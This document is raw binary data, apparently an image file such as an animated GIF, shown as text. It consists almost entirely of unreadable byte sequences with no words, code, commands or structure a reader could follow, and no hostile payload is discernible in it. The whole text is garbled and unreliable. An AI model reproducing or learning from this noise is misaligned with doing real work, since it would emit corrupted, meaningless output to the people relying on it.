H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
